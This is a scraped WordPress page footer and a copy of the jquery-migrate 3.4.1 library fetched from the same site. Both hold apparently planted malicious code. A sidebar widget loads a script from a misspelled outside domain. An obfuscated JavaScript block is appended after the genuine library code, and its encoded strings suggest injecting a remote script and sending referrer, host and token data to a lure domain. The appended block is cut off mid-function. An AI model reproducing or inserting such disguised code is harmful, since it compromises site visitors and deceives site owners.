			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 100923
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return 